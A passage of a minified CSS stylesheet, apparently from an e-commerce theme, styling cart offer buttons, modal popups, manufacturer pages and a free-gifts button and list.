a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary 